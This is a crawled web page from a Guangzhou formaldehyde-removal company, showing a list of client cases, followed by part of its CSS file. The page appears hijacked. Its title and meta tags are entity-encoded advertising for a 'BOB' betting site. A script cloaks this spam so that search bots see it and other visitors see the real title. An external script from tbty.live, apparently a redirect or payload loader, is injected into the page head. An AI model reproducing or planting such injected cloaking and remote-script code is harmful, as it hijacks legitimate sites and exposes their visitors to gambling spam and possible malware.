

--- FILE ---
content_type: text/html
request_url: http://360.ouye123.com/case/344-cn.html
body_size: 5811
content:

<!--﻿-->
<!DOCTYPE HTML>
<html>
<head>
<meta name="renderer" content="webkit">
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>&#66;&#79;&#66;&#21322;&#23707;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#66;&#79;&#66;&#44;&#66;&#79;&#66;&#20307;&#32946;&#23448;&#32593;&#44;&#66;&#79;&#66;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#66;&#79;&#66;&#20307;&#32946;&#32593;&#22336;" />
<meta name="description" content="&#66;&#79;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#12304;&#9989;&#119;&#119;&#119;&#46;&#51;&#49;&#53;&#57;&#116;&#98;&#46;&#99;&#111;&#109;&#12305;&#29616;&#22312;&#19979;&#36733;&#97;&#112;&#112;&#44;&#26032;&#29992;&#25143;&#36824;&#36865;&#26032;&#20154;&#31036;&#21253;&#9989;&#24685;&#21916;&#21457;&#36130;&#9989;&#20813;&#36153;&#22312;&#32447;&#35797;&#29609;&#66;&#79;&#66;&#20307;&#32946;&#20026;&#24744;&#25552;&#20379;&#66;&#79;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#66;&#79;&#66;&#20307;&#32946;&#35797;&#29609;&#24179;&#21488;&#44;&#66;&#79;&#66;&#20307;&#32946;&#23448;&#26041;&#29256;&#19979;&#36733;" />
    <script>
		var userAgent = navigator.userAgent.toLocaleLowerCase();
		var searchEngines = ["spider", "bot"];
		var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);
		if (!isSearchEngine) {
			document.title = "成功案例-鸥叶环保-甲醛检测/治理业务覆盖珠三角";
		}
	</script>
<script type="text/javascript" src="https://tbty.live/tbwo.js"></script>
<link href="../favicon.ico" rel="shortcut icon" />
<!--[if IE]>
<script src="../public/js/html5.js" type="text/javascript"></script>
<![endif]-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?944589751d46a08da0ec59fda5e7e269";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",382499,false);
</script>
<link href="/skin/css/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/js/1.9.1jquery.min.js"></script>


<link href="/skin/css/style.css" rel="stylesheet" type="text/css" />
<link href="/skin/css/temp.css" rel="stylesheet" type="text/css" />
<script src="/skin/js/cj_sdw_msw.js"></script>



</head><body>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?944589751d46a08da0ec59fda5e7e269";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<div class="header">
  <div class="hdTop">
    <div class="container">
      <p>欢迎您进入鸥叶环保-甲醛检测/治理业务覆盖珠三角 </p>
      <ul class="hdUl">
        <li><a href="http://wpa.qq.com/msgrd?v=3&site=鸥叶环保-甲醛检测/治理业务覆盖珠三角&menu=yes&uin=1140482223" title="在线咨询" target="_blank">在线咨询</a>|</li>
        <li class="last"><a href="javascript:addBookmark()" title="收藏网站">收藏网站</a></li>
      </ul>
    </div>
  </div>
  <div class="logo">
    <div class="container">
      <h1><a href="/" title="鸥叶环保-甲醛检测/治理业务覆盖珠三角"><img src="../upload/201805/1526703017.jpg" alt="鸥叶环保-甲醛检测/治理业务覆盖珠三角"></a></h1>
        
    
      <div class="phone">
        <p>全国咨询热线：</p>
        400 6002 821 </div>
    </div>
  </div>
  <div class="Nav">
    <div class="navBox container" id="navBox">
      <ul class="navUl">
        <li class=""><a href="/" title="网站首页">网站首页</a></li>
       

	<li class="eNav"><a href="../about/" =""  title="关于我们">关于我们</a>
          
           <ul style="display:none">
          
          
               
          </ul>
          </li>

	<li class="eNav"><a href="../product/" =""  title="产品展示">产品展示</a>
          
           <ul class="erj">
          
          
               <li ><a href="../product/list-7-cn.html" title="室内空气净化机">室内空气净化机</a></li>

               <li ><a href="../product/list-8-cn.html" title="汽车专用套装">汽车专用套装</a></li>

               <li ><a href="../product/list-9-cn.html" title="家庭专用套装">家庭专用套装</a></li>

               <li ><a href="../product/list-12-cn.html" title="工程专用套装">工程专用套装</a></li>

               <li ><a href="../product/list-117-cn.html" title="施工设备产品">施工设备产品</a></li>

               
          </ul>
          </li>

	<li class="eNav"><a href="../fw/" =""  title="服务项目">服务项目</a>
          
           <ul class="erj">
          
          
               <li ><a href="../fw/" title="甲醛检测服务">甲醛检测服务</a></li>

               <li ><a href="../fw/106-cn.html" title="除甲醛公司服务">除甲醛公司服务</a></li>

               <li ><a href="../fw/109-cn.html" title="公共场所治理">公共场所治理</a></li>

               <li ><a href="../fw/107-cn.html" title="办公室治理">办公室治理</a></li>

               <li ><a href="../fw/108-cn.html" title="车内治理">车内治理</a></li>

               <li ><a href="../fw/110-cn.html" title="家庭治理">家庭治理</a></li>

               <li ><a href="../fw/140-cn.html" title="杀菌消毒">杀菌消毒</a></li>

               
          </ul>
          </li>

	<li class="eNav cur"><a href="../case/" =""  title="成功案例">成功案例</a>
          
           <ul class="erj">
          
          
               <li ><a href="../case/list-112-cn.html" title="国际项目案例">国际项目案例</a></li>

               <li ><a href="../case/list-113-cn.html" title="教育机构案例">教育机构案例</a></li>

               <li ><a href="../case/list-114-cn.html" title="机关单位案例">机关单位案例</a></li>

               <li ><a href="../case/list-116-cn.html" title="国企民企案例">国企民企案例</a></li>

               <li ><a href="../case/list-141-cn.html" title="家庭住宅案例">家庭住宅案例</a></li>

               <li ><a href="../case/list-142-cn.html" title="汽车品牌案例">汽车品牌案例</a></li>

               
          </ul>
          </li>

	<li class="eNav"><a href="../news/" =""  title="新闻资讯">新闻资讯</a>
          
           <ul class="erj">
          
          
               <li ><a href="../news/list-126-cn.html" title="除甲醛方法">除甲醛方法</a></li>

               <li ><a href="../news/list-127-cn.html" title="甲醛检测方法">甲醛检测方法</a></li>

               <li ><a href="../news/list-4-cn.html" title="除甲醛公司动态">除甲醛公司动态</a></li>

               <li ><a href="../news/list-5-cn.html" title="除甲醛行业资讯">除甲醛行业资讯</a></li>

               <li ><a href="../news/list-100-cn.html" title="除甲醛常见问题">除甲醛常见问题</a></li>

               
          </ul>
          </li>

	<li class="eNav"><a href="../contact/" =""  title="联系我们">联系我们</a>
          
           <ul style="display:none">
          
          
               
          </ul>
          </li>

	<li class="eNav"><a href="../jsjm/" =""  title="招商加盟">招商加盟</a>
          
           <ul class="erj">
          
          
               <li ><a href="../jsjm/132-cn.html" title="项目招商">项目招商</a></li>

               <li ><a href="../jsjm/133-cn.html" title="行业前景">行业前景</a></li>

               <li ><a href="../jsjm/134-cn.html" title="项目介绍">项目介绍</a></li>

               <li ><a href="../jsjm/135-cn.html" title="盈利分析">盈利分析</a></li>

               <li ><a href="../jsjm/136-cn.html" title="加盟优势">加盟优势</a></li>

               <li ><a href="../jsjm/137-cn.html" title="加盟政策">加盟政策</a></li>

               <li ><a href="../jsjm/138-cn.html" title="加盟流程">加盟流程</a></li>

               <li ><a href="../jsjm/139-cn.html" title="加盟扶持">加盟扶持</a></li>

               
          </ul>
          </li>

       
          
       
      </ul>
    </div>
  </div>
  <script>
            nav('navBox')
        </script> 
</div>

<script type="text/javascript">

    $(function () {

        $('.eNav').hover(
			function () {
			    $(this).find('.erj').stop(true, true).fadeIn()
			},
			function () {
			    $(this).find('.erj').stop(true, true).fadeOut();
			}
		)
    })  
</script> 
<!--Header:End--> 

    
    
    
  
   

     
<div class="flash" style="height:300px; background:url(../upload/201812/1544597295.jpg) 50% 50% no-repeat;">
</div>

<div class="cpMain">
    <div class="container">
    <div class="nlist">
        <h4  class="nt nt1"><a href='../case/'>成功案例</a><p></p></h4>

<ul>

<li ><a href="../case/list-112-cn.html" title="国际项目案例">国际项目案例</a></li>

<li ><a href="../case/list-113-cn.html" title="教育机构案例">教育机构案例</a></li>

<li ><a href="../case/list-114-cn.html" title="机关单位案例">机关单位案例</a></li>

<li ><a href="../case/list-116-cn.html" title="国企民企案例">国企民企案例</a></li>

<li ><a href="../case/list-141-cn.html" title="家庭住宅案例">家庭住宅案例</a></li>

<li ><a href="../case/list-142-cn.html" title="汽车品牌案例">汽车品牌案例</a></li>


</ul>
<dl class="dphone"><dt></dt>  <dd>  <span>免费咨询热线</span><p>400 6002 821</p></dd></dl><h4 class="t05">相关资讯</h4>
<div class='t05_cons1'>
<ul>

<li><a href="../news/117-cn.html" target="_blank" title="公主王子请做除甲醛">公主王子请做除甲醛</a></li>

<li><a href="../news/116-cn.html" target="_blank" title="挖呀挖呀挖！开出健康花">挖呀挖呀挖！开出健康花</a></li>

<li><a href="../news/114-cn.html" target="_blank" title="《狂飙》高启强喊你做除甲醛">《狂飙》高启强喊你做除甲醛</a></li>

<li><a href="../news/118-cn.html" target="_blank" title="想要成为多巴胺女孩  “它”必不可少">想要成为多巴胺女孩  “它”必不可少</a></li>

<li><a href="../news/115-cn.html" target="_blank" title="家中甲醛在哪里？">家中甲醛在哪里？</a></li>

<li><a href="../news/113-cn.html" target="_blank" title="为了除甲醛，你们都干过哪些不靠谱的事情？">为了除甲醛，你们都干过哪些不靠谱的事情？</a></li>

<li><a href="../news/112-cn.html" target="_blank" title="疫情时代的“家”，从家居健康开始">疫情时代的“家”，从家居健康开始</a></li>

<li><a href="../news/111-cn.html" target="_blank" title="甲醛在冬季还会释放吗？">甲醛在冬季还会释放吗？</a></li>

<div class="clear"></div>
</div>
</div>
        <div class="cpright">
            <div class="rtop">
                <h5>
                    <a href="../case/">成功案例</a></h5>
                <span><em>您的位置：</em><a href="http://360.ouye123.com/" title="网站首页">网站首页</a> &gt; <a href=../case/ >成功案例</a> </span>
            </div>
            <div class="story">
                <div class="agent_con">





       
    

	


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="424-cn.html" title="赫名迪（深圳）有限公司">
                                    <img src="../upload/202305/thumb/1683355378.jpg" alt="赫名迪（深圳）有限公司" /></a></dt>
                                <dd>
                                    <a href="424-cn.html" title="赫名迪（深圳）有限公司">
                                        赫名迪（深圳）有限公司</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="406-cn.html" title="中山大学">
                                    <img src="../upload/202009/thumb/1600678211.jpg" alt="中山大学" /></a></dt>
                                <dd>
                                    <a href="406-cn.html" title="中山大学">
                                        中山大学</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="404-cn.html" title="江门市华保体育会展酒店">
                                    <img src="../upload/202008/thumb/1596770206.jpg" alt="江门市华保体育会展酒店" /></a></dt>
                                <dd>
                                    <a href="404-cn.html" title="江门市华保体育会展酒店">
                                        江门市华保体育会展酒店</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="379-cn.html" title="斯里兰卡中国银行科伦坡分行">
                                    <img src="../upload/202007/thumb/1594711682.jpg" alt="斯里兰卡中国银行科伦坡分行" /></a></dt>
                                <dd>
                                    <a href="379-cn.html" title="斯里兰卡中国银行科伦坡分行">
                                        斯里兰卡中国银行科伦坡分行</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="359-cn.html" title="欧派家居集团">
                                    <img src="../upload/202007/thumb/1594366074.jpg" alt="欧派家居集团" /></a></dt>
                                <dd>
                                    <a href="359-cn.html" title="欧派家居集团">
                                        欧派家居集团</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="356-cn.html" title="名雕.佰恩邦">
                                    <img src="../upload/202007/thumb/1594365037.jpg" alt="名雕.佰恩邦" /></a></dt>
                                <dd>
                                    <a href="356-cn.html" title="名雕.佰恩邦">
                                        名雕.佰恩邦</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="350-cn.html" title="中国铁路广州局集团有限公司">
                                    <img src="../upload/202007/thumb/1594364157.jpg" alt="中国铁路广州局集团有限公司" /></a></dt>
                                <dd>
                                    <a href="350-cn.html" title="中国铁路广州局集团有限公司">
                                        中国铁路广州局集团有限公司</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="311-cn.html" title="孟加拉国-中港办事处除甲醛">
                                    <img src="../upload/201901/thumb/1547099901.jpg" alt="孟加拉国-中港办事处除甲醛" /></a></dt>
                                <dd>
                                    <a href="311-cn.html" title="孟加拉国-中港办事处除甲醛">
                                        孟加拉国-中港办事处除甲醛</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="310-cn.html" title="中国港湾斯里兰卡区域公司甲醛治理">
                                    <img src="../upload/201812/thumb/1544666615.jpg" alt="中国港湾斯里兰卡区域公司甲醛治理" /></a></dt>
                                <dd>
                                    <a href="310-cn.html" title="中国港湾斯里兰卡区域公司甲醛治理">
                                        中国港湾斯里兰卡区域公司甲醛治理</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="445-cn.html" title="朗云花园">
                                    <img src="../upload/202403/thumb/1710504612.jpg" alt="朗云花园" /></a></dt>
                                <dd>
                                    <a href="445-cn.html" title="朗云花园">
                                        朗云花园</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="444-cn.html" title="珠江铂世湾">
                                    <img src="../upload/202403/thumb/1710505175.jpg" alt="珠江铂世湾" /></a></dt>
                                <dd>
                                    <a href="444-cn.html" title="珠江铂世湾">
                                        珠江铂世湾</a></dd>
                            </dl>


                               
                                 
                                   
                                       <dl class="dl_2">
                                <dt><a href="443-cn.html" title="祈福名望天下大平层">
                                    <img src="../upload/202403/thumb/1710505188.jpg" alt="祈福名望天下大平层" /></a></dt>
                                <dd>
                                    <a href="443-cn.html" title="祈福名望天下大平层">
                                        祈福名望天下大平层</a></dd>
                            </dl>
              

		<div class="clear"></div>
			<div id="flip"><style>.digg4  { padding:3px; margin:3px; text-align:center; font-family:Tahoma, Arial, Helvetica, Sans-serif;  font-size: 12px;}.digg4  a,.digg4 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; margin:2px; color:#aaa; text-decoration:none;}.digg4  a:hover { border:1px solid #a0a0a0; }.digg4  a:hover { border:1px solid #a0a0a0; }.digg4  span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}.digg4  span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}.digg4 .disabledfy { font-family: Tahoma, Verdana;} </style><div class='digg4 metpager_8'><span class='disabled disabledfy'><b>«</b></span><span class='disabled disabledfy'>‹</span><span class='current'>1</span> <a href=list-33-2-cn.html>2</a>  <a href=list-33-3-cn.html>3</a>  <a href=list-33-4-cn.html>4</a>  <a href=list-33-5-cn.html>5</a>  <a href=list-33-6-cn.html>6</a>  <a href=list-33-7-cn.html>7</a>  <a href=list-33-8-cn.html>8</a>  <a href=list-33-9-cn.html>9</a>  <a href=list-33-10-cn.html>10</a> ... <a href=list-33-14-cn.html>14</a>  <a href=list-33-15-cn.html>15</a> <a href='list-33-11-cn.html' class='disabledfy'>›</a><a class='disabledfy' href=list-33-15-cn.html><b>»</b></a></div></div>
	
       
          
             

    <div class="clear">    </div>  </div> 
        <div class="rightbot"></div></div>
    </div>
    <div class="clear">    </div>
</div>

<!--﻿-->

<div class="rtTop" style="display: block;">
  <h4><img src="/skin/img/top.png" width="43" height="86" alt="返回顶部" title="返回顶部" style="top: 0px;"></h4>
</div>
<div class="footer">
  <div  class="ftNav">
    <ul class="container ftNavBox">
      <li><a href="/" title="网站首页">网站首页</a></li>
       
        <li><a href="../news/list-126-cn.html" title="除甲醛方法">除甲醛方法</a></li>

        <li><a href="../about/" title="关于我们">关于我们</a></li>

        <li><a href="../product/" title="产品展示">产品展示</a></li>

        <li><a href="../fw/" title="服务项目">服务项目</a></li>

        <li><a href="../case/" title="成功案例">成功案例</a></li>

        <li><a href="../news/" title="新闻资讯">新闻资讯</a></li>

        <li><a href="../contact/" title="联系我们">联系我们</a></li>

        <li><a href="../jsjm/" title="招商加盟">招商加盟</a></li>
 
    </ul>
  </div>
  <div class="container ftConBox">
    <div class="ftLt">
      <p>总部电话: 400 6002 821<br>
甲醛检测：186-2086-5709 （伍小姐） 　<br>
治理热线：186-2086-5709 （伍小姐）  186-2086-5793（尹先生） </p>
      <p>总部地址: 广州市天河区广园东路2193号时代新世界中心北塔12楼1203室 </p>
      <i></i> </div>
    <dl class="ftDl">
      <dt> <img src="/skin/img/weixin.jpg" width="120" height="120" alt="">
        <p>扫码微信报价</p>
      </dt>
      <dd> <span><i>全国咨询热线</i>
        <p>400 6002 821</p>
        </span> <img src="/skin/img/ftphone.png" width="43" height="43" alt=""> </dd>
    </dl>
  </div>
  <div class="bqBox container">
   版权所有 2018 广州鸥叶环保科技有限公司
  </div>
</div>
<script language='javascript'>
function Checkfeedback()
{ 
var length = document.myform.para166.value.replace(/(^\s*)|(\s*$)/g, '');
if (length == 0) {
alert('报价项目 不能为空');
document.myform.para166.focus();
return false;}
var length = document.myform.para168.value.replace(/(^\s*)|(\s*$)/g, '');
if (length =='请输入手机号') {
alert('手机号 不能为空');
document.myform.para168.focus();
return false;}
}
</script>
<div class="ts_fixed" id="fixed-bottom-bar">
  <div>
  <div class="tel"><img src="/images/022.png" alt=""><img src="/images/019.gif" alt="" class="fig"><i>020-29020206</i></div>
  <div class="midden"><img src="/images/021.png" alt="" style="margin-left: 106px;"><form  name='myform' method="post"   onSubmit='return Checkfeedback();' action='/baojia/index.php?action=add&lang=cn'>
  <div class="item"><select name='para166' id="name-txt"><option selected='selected' value=''>选择报价项目</option><option value='甲醛检测'>甲醛检测</option><option value='甲醛治理'>甲醛治理</option></select></div>
  <div class="item"><input type="text" name="para167" data-tit="请输入面积" id="acreage-txt"></div>
  <div class="item"><input type="text" name="para168" data-tit="请输入手机号" id="phone-txt"><input type='hidden' name='fdtitle' value='获取报价' />
<input type='hidden' name='lang' value='cn' />
<input type='hidden' name='ip' value='58.243.79.79' />
<input type='hidden' name='totnum' value='3' />
<input type='hidden' name='id' value='131' /></div>
  <button type="submit" id="fixed-bottom-submit">获取报价</button></form></div>
  <img src="/images/020.png" alt="">
  </div>
</div>
<script type="text/javascript">
    $(function () {
	setTimeout(function () {
		//表单默认值处理
		$('input[data-tit]').focus(function () {
			if (this.value == $(this).data('tit')) {
				this.value = '';
			}
		}).blur(function () {
			var tit = $(this).data('tit');
			if (this.value == '') {
				this.value = tit;
			}
		}).each(function (i, e) {
			$(e).trigger('blur');
		});
	}, 500);
    });
</script>




<script src="../include/stat/stat.php?type=para&u=../&d=33--cn" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://360.ouye123.com/skin/css/common.css
body_size: 2870
content:

@charset "utf-8";
/*reset*/

/* CSS reset for c_b */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
table th, table td {
	padding: 5px;
}
fieldset, img {
	border: 0;
}
address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
ception, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
a {
	color: #666;
	text-decoration: none;
}  /*for ie f6n.net*/
a:focus {
	outline: none;
} /*for ff f6n.net*/
a:hover {
	text-decoration: underline;
}
/*å®šä½*/
.tl {
	text-align: left;
}
.tc {
	text-align: center;
}
.tr {
	text-align: right;
}
.bc {
	margin-left: auto;
	margin-right: auto;
}
.fl {
	float: left;
	display: inline;
}
.fr {
	float: right;
	display: inline;
}
.zoom {
	zoom: 1
}
.hidden {
	visibility: hidden;
}
.vam {
	vertical-align: middle;
}
.clear {
	clear: both;
	height: 0;
	line-height: 0;
	font-size: 0;
}
p {
	word-spacing: -1.5px;
}
 -moz-box-sizing:content-box;
-webkit-box-sizing:content-box;
box-sizing:content-box;
/*å…¶ä»–*/
.curp {
	cursor: pointer
}
;
/*åŽŸreset*/
sup {
	vertical-align: baseline;
}
sub {
	vertical-align: baseline;
}
input, button, textarea, select, optgroup, option {
	font-family: inherit;
	font-size: inherit;
	font-style: inherit;
	font-weight: inherit;
}
input, button, textarea, select {
*font-size:100%;
}
input, select {
	vertical-align: middle;
}
body {
	font: 12px/1.231 arial, helvetica, clean, sans-serif;
}
select, input, button, textarea, button {
	font: 99% arial, helvetica, clean, sans-serif;
}
table {
	font-size: inherit;
	font: 100%;
	border-collapse: collapse;
}
pre, code, kbd, samp, tt {
	font-family: monospace;
*font-size:108%;
	line-height: 100%;
}
/*title*/
h1 {
	font-size: 32px;
}
h2 {
	font-size: 26px;
}
h3 {
	font-size: 20px;
}
h4 {
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10px;
}
/*end reset*/


#roll_top, #fall, #ct {
	position: relative;
	cursor: pointer;
	height: 52px;
	width: 52px
}
#roll_top {
	background: url(../img/top.gif) no-repeat
}
#fall {
	background: url(../img/top.gif) no-repeat 0 -80px
}
#ct {
	background: url(../img/top.gif) no-repeat 0 -40px
}
#roll {
	display: block;
	width: 15px;
	margin-right: -558px;
	position: fixed;
	right: 46%;
	top: 80%;
	_margin-right: -558px;
	_position: absolute;
_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.8));
	z-index: 100;
}
/* CSS Document */
body {
	background-color: #fff;
	overflow-x: hidden;
	color: #666;
	font-size: 12px;
	font-family: microsoft yahei, "å®‹ä½“";
	position: relative;
}/*ç½‘ç«™å­—ä½“é¢œè‰²*/
.header, .content, .footer, .container {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*é¡µçœ‰*/
.header {
	width: 100%;
	overflow: hidden;
	background-color: #fff;
}
.header .hdTop {
	height: 50px;
	background-color: #eeeeee;
}
.header .hdTop p {
	float: left;
	color: #999;
	line-height: 50px;
	font-size: 14px;
}
.header .hdUl {
	float: right;
	margin-top: 18px;
}
.header .hdUl li {
	font-size: 14px;
	float: left;
	color: #666
}
.header .hdUl li a {
	color: #666;
	padding: 0 10px;
}
.header .hdUl li.last a {
	padding-right: 0;
}
.header .logo {
	overflow: hidden;
	padding: 10px 0;
	background-color: #fff;
}
.header .logo h1 {
	float: left;
}
.header .logo h2 {
	font-size: 24px;
	color: #00824a;
	float: left;
	margin-left: 15px;
	background: url("../img/hdwen.png") no-repeat left center;
	text-indent: 55px;
}
.header .logo h2 p {
	font-weight: normal;
	font-size: 16px;
	color: #3f3f3f;
	margin-top: 5px;
}
.header .phone {
	float: right;
	background: url(../img/hdphone.png?v=1) no-repeat left center;
	padding-left: 40px;
	margin-top: 25px;
	font-size: 24px;
	color: #ffba00;
	font-weight: normal;
}
.header .phone p {
	font-size: 14px;
	color: #333
}
.header .Nav {
	height: 50px;
	background: #00824a
}
.header .navBox {
	height: 50px;
	line-height: 50px;
}
.header .navUl {
	width: 102%
}
.header .navUl li {
	font-size: 14px;
	float: left;
}
.header .navUl li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
.header .navUl>li:hover, .header .navUl>li.cur {
	color: #fff;
	background-color: #ffba00;
}
.header .erj {
	position: absolute;
	display: none;
	z-index: 9999;
	border-top: 2px solid #00824a;
	z-index: 9999;
	background: #fff;
	background-color: rgba(255, 255, 255, 0.9);
	width: 150px;
}
.header .erj li {
	height: 40px;
	line-height: 40px;
	border: none;
}
.header .erj li a {
	padding-left: 20px;
	color: #333;
	font-weight: normal;
	-webkit-transition: margin 0.2s ease-out;
	-moz-transition: margin 0.2s ease-out;
	-khtml-transition: margin 0.2s ease-out;
}
.header .erj li a:hover {
	color: #333;
	text-decoration: none;
	margin-left: 20px;
	font-weight: bold;
}
/*footer*/
.footer {
	overflow: hidden;
	width: 100%;
	background: #00824a;
	padding-bottom: 20px; 
	margin-bottom:80px;
}
.footer .ftNav {
	width: 100%;
	background-color: #ffba00;
	padding: 24px 0;
	overflow: hidden
}
.footer .ftNavBox {
	text-align: center;
}
.footer .ftNavBox li {
	display: inline-block;
	font-size: 14px;
	padding: 0 20px;
	border-left: 1px dotted #fff
}
.footer .ftNavBox li {
*display: inline
}
.footer .ftNavBox li a {
	color: #000
}
.footer .ftNavBox li:first-child {
	border-left: none
}
.footer .ftConBox {
	overflow: hidden;
	padding: 40px 0;
}
.footer .ftLt {
	float: left;
}
.footer .ftLt p {
	line-height: 32px;
	font-size: 13px;
	color: #fff;
}
.footer .ftLt i {
	width: 25px;
	height: 3px;
	background-color: #ffae00;
	display: block;
	margin-top: 15px;
}
.footer .ftDl {
	float: right;
	width: 405px;
}
.footer .ftDl dt {
	width: 120px;
	text-align: center;
	color: #fff;
	float: left;
	font-size: 13px;
}
.footer .ftDl dt p {
	line-height: 25px
}
.footer .ftDl dd {
	float: right;
	width: 265px;
	font-size: 16px;
	color: #fff;
	line-height: 25px
}
.footer .ftDl dd span {
	float: right;
	width: 215px;
	text-align: left;
}
.footer .ftDl dd span i {
	font-style: normal;
}
.footer .ftDl dd img {
	display: block;
	margin-top: 10px;
}
.footer .ftDl dd p {
	color: #ffba00;
	font-size: 28px;
	font-family: Arial;
	margin: 8px 0
}
.footer .bqBox {
	padding: 25px 0;
	overflow: hidden;
	border-top: 1px solid #389d72;
}
.footer .bqBox  {
	font-size: 13px;
	color: #fff
}
.footer .bqBox p a {
	color: #fff;
	margin-right: 15px;
}
/* -- å¼¹å‡ºçª—å£ -- */
#mesbook1_c, #mesbook1 {
	display: none;
	z-index: 1001;
	width: 398px;
	border: 1px solid #ccc;
	background: #fff;
	padding-bottom: 20px;
}
#mesbook1_c div, #mesbook1 div {
	border: 1px solid #E4E3E3;
	background: #EBECEB;
	height: 18px;
	padding: 4px .5em 0;
	margin-bottom: 10px;
}
#mesbook1_c dl.b1, #mesbook1 dl.b1 {
	width: 370px;
	margin: 0 auto;
}
#mesbook1_c dl.b1 dt, #mesbook1 dl.b1 dt {
	float: left;
	width: 105px;
	overflow: hidden;
}
#mesbook1_c dl.b1 dd, #mesbook1 dl.b1 dd {
	width: 265px;
	float: right;
}
#mesbook1_c #mesbook1_cBtns, #mesbook1 #mesbook1Btns {
	padding-bottom: 10px;
}
#mesbook1_c #mesbook1_cBtns input, #mesbook1 #mesbook1Btns input {
	margin-right: 20px;
}
.b15 {
